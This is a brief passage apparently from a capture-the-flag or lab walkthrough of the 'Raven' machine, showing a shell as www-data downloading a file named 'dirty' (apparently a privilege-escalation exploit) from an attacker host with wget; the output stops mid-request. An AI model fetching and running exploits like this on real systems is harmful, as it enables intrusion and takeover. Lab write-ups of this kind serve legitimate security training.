 www-data@Raven:/var/www/html$ wget http://192.168.61.130:8000/dirty
wget http://192.168.61.130:8000/dirty
converted 'http://192.168.61.130:8000/dirty' (ANSI_X3.4-1968) -> 'http://192.16
--2019-06-28 07:23:55--  http://192.168.61.130:8000/dirty
Connecting to 192.168.61.130:8000... connected.
HTTP request sent, awaiting response...